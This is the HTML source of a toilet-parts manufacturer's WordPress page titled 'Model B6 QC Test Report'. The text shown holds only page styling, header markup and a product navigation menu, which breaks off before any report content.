

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.htdsanitary.com/side-entry-fill-valve-toilet-parts/
body_size: 19749
content:
 <!DOCTYPE html>

<html lang="en">

  <head>

    <meta charset="utf-8">

    <meta http-equiv="X-UA-Compatible" content="IE=edge">

    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="renderer" content="webkit|ie-comp|ie-stand">

    <meta name="description" content="">

    <meta name="keywords" content=""> 

    <meta name="author" content="baiila.com">
    <meta name="baidu-site-verification" content="nWUrc3lPNC" />

    <title>Model B6 QC Test Report</title>

    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="canonical" href="https://www.htdsanitary.com/side-entry-fill-valve-toilet-parts/" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Model B6 QC Test Report" />
<meta property="og:url" content="https://www.htdsanitary.com/side-entry-fill-valve-toilet-parts/" />
<meta property="og:site_name" content="Guang Dong HTD Technology Co.,Ltd" />
<meta property="article:section" content="DOWNLOAD" />
<meta property="article:published_time" content="2017-08-10T10:11:29+08:00" />
<meta property="article:modified_time" content="2018-01-16T10:19:00+08:00" />
<meta property="og:updated_time" content="2018-01-16T10:19:00+08:00" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Model B6 QC Test Report" />
<meta property="DC.date.issued" content="2017-08-10T10:11:29+08:00" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.htdsanitary.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.htdsanitary.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel="https://api.w.org/" href="https://www.htdsanitary.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.htdsanitary.com/wp-json/wp/v2/posts/2689" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.htdsanitary.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.htdsanitary.com/?p=2689' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.htdsanitary.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.htdsanitary.com%2Fside-entry-fill-valve-toilet-parts%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.htdsanitary.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.htdsanitary.com%2Fside-entry-fill-valve-toilet-parts%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
    <!-- Css -->

    <link rel="stylesheet" type='text/css' href="https://cdn.staticfile.org/animate.css/3.5.2/animate.min.css" />

    <link rel="stylesheet" type='text/css' href="https://www.htdsanitary.com/wp-content/themes/baiila/css/public.css" />

    <link rel="stylesheet" type='text/css' href="https://www.htdsanitary.com/wp-content/themes/baiila/css/reset-bootstrap.css" />

    <!-- PublicJs -->

    <script src="https://cdn.staticfile.org/jquery/1.12.3/jquery.min.js"></script>

    <!--[if lt IE 9]> 

      <script src="js/compatibility.js"></script>

      <script src="https://cdn.staticfile.org/respond.js/1.4.2/respond.min.js"></script>

    <![endif]-->

  </head>
    <style>
#wpcf7-f438-o1 > form > div.container-fluid.padding > p > input{
    border-color: #019376;
    background: #019376;
    color: #fff;
    width: 300px;
    line-height: 48px;
    color: #999;
    margin-bottom: 5px;
    outline: 0;
    border: none;
    padding-left: 10px;
    border-radius: 24px;
    background: rgba(255,255,255,.4);}
    
    #wpcf7-f438-o1 > form > div.container-fluid.padding > div > div{
	margin: 0px 25%;
	
}
</style>
<body class="css-reset-top-dis">

<!-- Top Start -->

<header class="css-reset fixed top0 width100 animated fadeInDown">

    <div class="center-block autoWidth">

        <div class="container-fluid">

            <div class="relative">

                <div class="absolute hidden-lg hidden-md menu-open-button"><i class="iconfont">&#xe65f;</i></div>

                <div class="absolute hidden-lg hidden-md menu-close-button"><i class="iconfont">&#xe609;</i></div>

                <div class="absolute hidden-lg hidden-md top-share-button"><i class="iconfont">&#xf00ac;</i></div>

                <div class="absolute hidden-lg hidden-md xs-top-share">

                    <p class="text-center relative">Social platforms<div class="absolute icon xs-top-icon"></div></p>

                    <ul>

                    
                        <li class="iconBg relative"><a class="width100 height100 absolute top0 left0" content="nofollow" target="_Blank" href=""></a></li>

                    
                        <li class="iconBg relative"><a class="width100 height100 absolute top0 left0" content="nofollow" target="_Blank" href=""></a></li>

                    
                        <li class="iconBg relative"><a class="width100 height100 absolute top0 left0" content="nofollow" target="_Blank" href=""></a></li>

                    
                        <li class="iconBg relative"><a class="width100 height100 absolute top0 left0" content="nofollow" target="_Blank" href=""></a></li>

                    
                        <li class="iconBg relative"><a class="width100 height100 absolute top0 left0" content="nofollow" target="_Blank" href=""></a></li>

                     https://www.htdsanitary.com/
                    </ul>

                </div>

                <div class="open-menu-background fixed top0 left0 width100 height100"></div>

                <div class="top-logo text-center">

                    <a href="https://www.htdsanitary.com/">

                        <h1>

                            <img src="https://www.htdsanitary.com/wp-content/uploads/2017/10/dual-flush-toilet-parts.jpg" class="imgResponsive" alt="" />

                            <img src="https://www.htdsanitary.com/wp-content/themes/baiila/images/xs_logo.png" class="imgResponsive" alt="" />

                        </h1>

                    </a>

                </div>

                <div class="top-loft pull-left visible-lg-block">

                    20 YRS Global Toilet Parts Factory
                </div>

                <nav class="min-992-nav" id="top-nav">

                    <div class="visible-lg-block visible-md-block absolute top-social">

                        <ul>
                                                    
                    <li class="pull-left"><a class="iconBg" content="nofollow" target="_Blank" href="https://www.facebook.com/htdsanitary/"></a></li>
                                                   
                    <li class="pull-left"><a class="iconBg" content="nofollow" target="_Blank" href="https://www.linkedin.com/company/13187085/admin/"></a></li>
                                                   
                    <li class="pull-left"><a class="iconBg" content="nofollow" target="_Blank" href="https://www.youtube.com/channel/UC7x9l-rCbUIl2NLVDPISv6w"></a></li>
                                                   
                    <li class="pull-left"><a class="iconBg" content="nofollow" target="_Blank" href="https://twitter.com/HtdSanitary"></a></li>
                                                   
                    <li class="pull-left"><a class="iconBg" content="nofollow" target="_Blank" href="https://plus.google.com/102058081767530632826"></a></li>
                                                        
                            <div class="pull-left cursor" id="SearchBox" data-toggle="modal" data-target="#mySearchBox"><i class="iconfont">&#xe503;</i></div>
                        </ul>

                    </div>

                    <div class="xs-search relative padding15 hidden-lg hidden-md">
                        <form action="https://www.htdsanitary.com/">
                            <input type="text" name="s" class="pull-left" placeholder="Search" />
                            <input type="hidden" name="cat" value="18"/>
                            <button class="pull-right"></button>
                        </form>

                    </div>

                    <ul>

                    <ul id="nav" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6"><a href="https://www.htdsanitary.com/" title="htd-toilet-tank-parts-factory">Home</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14"><a href="https://www.htdsanitary.com/htd-toilet-tank-parts-factory/" title="htd-toilet-flush-valve-manufacturer">ABOUT US</a>
<ul class="sub-menu">
	<li id="menu-item-1162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1162"><a href="https://www.htdsanitary.com/htd-toilet-tank-parts-factory/htd-toilet-tank-fittings-manufacturer/" title="htd toilet tank flush mechanism">Founder Story</a></li>
	<li id="menu-item-4322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4322"><a href="https://www.htdsanitary.com/htd-toilet-tank-valve-parts-factory/">History</a></li>
	<li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301"><a href="https://www.htdsanitary.com/our-factory/" title="toilet tank fittings factory">Factory Tour</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-868"><a href="https://www.htdsanitary.com/video/who-we-are-video/" title="htd toilet cistern fittings products">Video</a>
	<ul class="sub-menu">
		<li id="menu-item-6161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6161"><a href="https://www.htdsanitary.com/video/how-is-our-branding/">How is Our Branding</a></li>
		<li id="menu-item-6162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6162"><a href="https://www.htdsanitary.com/video/who-we-are-video/" title="htd toilet tank valve parts manufacturer">Who We Are</a></li>
		<li id="menu-item-6160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6160"><a href="https://www.htdsanitary.com/video/voice-from-customer/">Voice from Customers</a></li>
		<li id="menu-item-6163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6163"><a href="https://www.htdsanitary.com/video/how-to-use-our-product/" title="how to use htd toilet tank repair kits">How to Use Our Products</a></li>
	</ul>
</li>
	<li id="menu-item-1187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1187"><a href="https://www.htdsanitary.com/htd-toilet-flush-valve-toilet-fill-valve-products-certificates/" title="toilet fill valve repair">Certificates</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-869"><a href="https://www.htdsanitary.com/htd-toilet-repair-parts-fair-shows/2017-htd-toilet-flush-valve-toilet-fill-valve-products-fair/" title="HTD toilet repair parts">Exhibition</a>
	<ul class="sub-menu">
		<li id="menu-item-1351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1351"><a href="https://www.htdsanitary.com/htd-toilet-repair-parts-fair-shows/2010-htd-toilet-tank-fittings-products-fair/" title="Toilet Repair Flush Valve">2010</a></li>
		<li id="menu-item-1352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1352"><a href="https://www.htdsanitary.com/htd-toilet-repair-parts-fair-shows/2011-htd-toilet-cistern-fittings-products-fair/" title="Toilet Fill Valve Repair">2011</a></li>
		<li id="menu-item-1353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1353"><a href="https://www.htdsanitary.com/htd-toilet-repair-parts-fair-shows/2012-htd-toile-tank-fittings-procducts-fair/" title="Toilet Water Valve Repair">2012</a></li>
		<li id="menu-item-1354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1354"><a href="https://www.htdsanitary.com/htd-toilet-repair-parts-fair-shows/2013-htd-toilet-flush-mechanism-products-fair/" title="Toilet Ball Valve Repair">2013</a></li>
		<li id="menu-item-1355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1355"><a href="https://www.htdsanitary.com/htd-toilet-repair-parts-fair-shows/2014-htd-toilet-valve-kits-products-fair/" title="Toilet Flapper Repair">2014</a></li>
		<li id="menu-item-1356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1356"><a href="https://www.htdsanitary.com/htd-toilet-repair-parts-fair-shows/2015-htd-toilet-parts-products-fair/" title="Toilet Cistern Flush System">2015</a></li>
		<li id="menu-item-1357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1357"><a href="https://www.htdsanitary.com/htd-toilet-repair-parts-fair-shows/2016-htd-toilet-repair-kits-products-fair/" title="Toilet Flush Unit">2016</a></li>
		<li id="menu-item-1358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1358"><a href="https://www.htdsanitary.com/htd-toilet-repair-parts-fair-shows/2017-htd-toilet-flush-valve-toilet-fill-valve-products-fair/" title="Cistern Push Button Spares">2017</a></li>
		<li id="menu-item-6447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6447"><a href="https://www.htdsanitary.com/htd-toilet-repair-parts-fair-shows/toilet-flush-valve-parts/">2018</a></li>
	</ul>
</li>
	<li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://www.htdsanitary.com/htd-toilet-tank-parts-factory/htd-toilet-tank-valve-parts/" title="HTD toilet parts produts">Warranty Policy</a></li>
	<li id="menu-item-4261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4261"><a href="https://www.htdsanitary.com/htd-toilet-tank-parts-factory/qc/">QC</a></li>
	<li id="menu-item-4336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4336"><a href="https://www.htdsanitary.com/assembly-toilet-fill-valve-parts/">Production</a></li>
	<li id="menu-item-4285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4285"><a href="https://www.htdsanitary.com/toilet-cistern-valve-parts-factory/">Support</a></li>
</ul>
</li>
<li id="menu-item-369" class="menu-item menu-item-type-taxonomy menu-item-object-product_reviews_product_genre menu-item-has-children menu-item-369"><a href="https://www.htdsanitary.com/product_reviews_product_genre/toilet-repair-parts-products/" title="toilet parts">PRODUCT</a>
<ul class="sub-menu">
	<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-product_reviews_product_genre menu-item-has-children menu-item-512"><a href="https://www.htdsanitary.com/product_reviews_product_genre/non-electric-bidet-attachment/" title="toilet bidet attachment">Non-Electric Bidets</a>
	<ul class="sub-menu">
		<li id="menu-item-982" class="menu-item menu-item-type-taxonomy menu-item-object-product_reviews_product_genre menu-item-982"><a href="https://www.htdsanitary.com/product_reviews_product_genre/non-electric-toilet-bidet-seat/" title="toilet bidet seat">Bidet Seats</a></li>
		<li id="menu-item-898" class="menu-item menu-item-type-taxonomy menu-item-object-product_reviews_product_genre menu-item-898"><a href="https://www.htdsanitary.com/product_reviews_product_genre/cold-water-bidet-attachment/" title="toilet cold water bidet">Cold Water Bidet</a></li>
		<li id="menu-item-899" class="menu-item menu-item-type-taxonomy menu-item-object-product_reviews_product_genre menu-item-899"><a href="https://www.htdsanitary.com/product_reviews_product_genre/hot-and-cold-water-bidet-attachment/" title="bidet toilet attachment">Hot and Cold Water Bidet</a></li>
		<li id="menu-item-900" class="menu-item menu-item-type-taxonomy menu-item-object-product_reviews_product_genre menu-item-900"><a href="https://www.htdsanitary.com/product_reviews_product_genre/portable-bidet-sprayer-travel-bottle-bidet-for-hand-bidet-use/" title="travel bidet">Portable Bidet</a></li>
	</ul>
</li>
	<li id="menu-item-5465" class="menu-item menu-item-type-taxonomy menu-item-object-product_reviews_product_genre menu-item-has-children menu-item-5465"><a href="https://www.htdsanitary.com/product_reviews_product_genre/toilet-plumbing-parts/">Toilet Parts</a>
	<ul class="sub-menu">
		<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-product_reviews_product_genre menu-item-has-children menu-item-516"><a href="https://www.htdsanitary.com/product_reviews_product_genre/toilet-flush-valve/" title="toilet flush valve parts">Toilet Flush Valve</a>
		<ul class="sub-menu">
			<li id="menu-item-914" class="menu-item menu-item-type-taxonomy menu-item-object-product_reviews_product_genre menu-item-914"><a href="https://www.htdsanitary.com/product_reviews_product_genre/2-inch-bottom-entry-toilet-flush-valve/" title="toilet flush mechanism">2 Inch Toilet Flush Valve</a></li>
			<li id="menu-item-915" class="menu-item menu-item-type-taxonomy menu-item-object-product_reviews_product_genre menu-item-915"><a href="https://www.htdsanitary.com/product_reviews_product_genre/3-inch-bottom-entry-toilet-flush-valve/" title="toilet tank flush valve">3 Inch Toilet Flush Valve</a></li>
		</ul>
</li>
		<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-product_reviews_product_genre menu-item-513"><a href="https://www.htdsanitary.com/product_reviews_product_genre/toilet-fill-valve/" title="toilet tank fill valve parts">Toilet Fill Valve</a></li>
		<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-product_reviews_product_genre menu-item-has-children menu-item-514"><a href="https://www.htdsanitary.com/product_reviews_product_genre/toilet-flush-button/" title="push button toilet flush spares">Flush Button</a>
		<ul class="sub-menu">
			<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-product_reviews_product_genre menu-item-893"><a href="https://www.htdsanitary.com/product_reviews_product_genre/single-flush-toilet-button/" title="toilet flush button">Single Flush Button</a></li>
			<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-product_reviews_product_genre menu-item-892"><a href="https://www.htdsanitary.com/product_reviews_product_genre/dual-flush-toilet-button/" title="dual push button">Dual Flush Button</a></li>
			<li id="menu-item-894" class="menu-item menu-item-type-taxonomy menu-item-object-product_reviews_product_genre menu-item-894"><a href="https://www.htdsanitary.com/product_reviews_product_genre/toilet-tank-lever/" title="toilet tank lever">Toilet Lever</a></li>
		</ul>
</li>
		<li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-product_reviews_product_genre menu-item-has-children menu-item-517"><a href="https://www.htdsanitary.com/product_reviews_product_genre/toilet-repair-kit/" title="toilet tank repair kits">Toilet Repair Kits</a>
		<ul class="sub-menu">
			<li id="menu-item-1125" class="menu-item menu-item-type-taxonomy menu-item-object-product_reviews_product_genre menu-item-1125"><a href="https://www.htdsanitary.com/product_reviews_product_genre/2-inch-flush-valve-toilet-repair-kits/" title="toilet flush valve repair kits">2&#8221; Flush Valve Repair Kits</a></li>
			<li id="menu-item-1126" class="menu-item menu-item-type-taxonomy menu-item-object-product_reviews_product_genre menu-item-1126"><a href="https://www.htdsanitary.com/product_reviews_product_genre/3-inch-flush-valve-toilet-repair-kits/" title="toilet tank repair kits">3&#8221; Flush Valve Repair Kits</a></li>
		</ul>
</li>
		<li id="menu-item-7060" class="menu-item menu-item-type-taxonomy menu-item-object-product_reviews_product_genre menu-item-has-children menu-item-7060"><a href="https://www.htdsanitary.com/product_reviews_product_genre/toilet-seat/">Toilet Seat</a>
		<ul class="sub-menu">
			<li id="menu-item-7061" class="menu-item menu-item-type-taxonomy menu-item-object-product_reviews_product_genre menu-item-has-children menu-item-7061"><a href="https://www.htdsanitary.com/product_reviews_product_genre/pp-seat-cover/">PP seat cover</a>
			<ul class="sub-menu">
				<li id="menu-item-7062" class="menu-item menu-item-type-taxonomy menu-item-object-product_reviews_product_genre menu-item-7062"><a href="https://www.htdsanitary.com/product_reviews_product_genre/o-shape/">O shape</a></li>
				<li id="menu-item-7301" class="menu-item menu-item-type-taxonomy menu-item-object-product_reviews_product_genre menu-item-7301"><a href="https://www.htdsanitary.com/product_reviews_product_genre/u-shape-pp-seat-cover/">U shape</a></li>
				<li id="menu-item-7302" class="menu-item menu-item-type-taxonomy menu-item-object-product_reviews_product_genre menu-item-7302"><a href="https://www.htdsanitary.com/product_reviews_product_genre/v-shape-pp-seat-cover/">V shape</a></li>
				<li id="menu-item-7300" class="menu-item menu-item-type-taxonomy menu-item-object-product_reviews_product_genre menu-item-7300"><a href="https://www.htdsanitary.com/product_reviews_product_genre/square-shape-pp-seat-cover/">Square shape</a></li>
			</ul>
</li>
			<li id="menu-item-7303" class="menu-item menu-item-type-taxonomy menu-item-object-product_reviews_product_genre menu-item-has-children menu-item-7303"><a href="https://www.htdsanitary.com/product_reviews_product_genre/uf-seat-cover/">UF seat cover</a>
			<ul class="sub-menu">
				<li id="menu-item-7304" class="menu-item menu-item-type-taxonomy menu-item-object-product_reviews_product_genre menu-item-7304"><a href="https://www.htdsanitary.com/product_reviews_product_genre/o-shape-uf-seat-cover/">O shape</a></li>
				<li id="menu-item-7306" class="menu-item menu-item-type-taxonomy menu-item-object-product_reviews_product_genre menu-item-7306"><a href="https://www.htdsanitary.com/product_reviews_product_genre/u-shape/">U shape</a></li>
				<li id="menu-item-7307" class="menu-item menu-item-type-taxonomy menu-item-object-product_reviews_product_genre menu-item-7307"><a href="https://www.htdsanitary.com/product_reviews_product_genre/v-shape/">V shape</a></li>
				<li id="menu-item-7305" class="menu-item menu-item-type-taxonomy menu-item-object-product_reviews_product_genre menu-item-7305"><a href="https://www.htdsanitary.com/product_reviews_product_genre/square-shape/">Square shape</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://www.htdsanitary.com/htd-series-toilet-flush-repair-kits/" title="Toilet Repair Kits Manufacturer">FAQS</a></li>
<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-904"><a href="https://www.htdsanitary.com/download-toilet-flush-mechanism-products/" title="Toilet Repair Parts Supplier">DOWNLOAD</a>
<ul class="sub-menu">
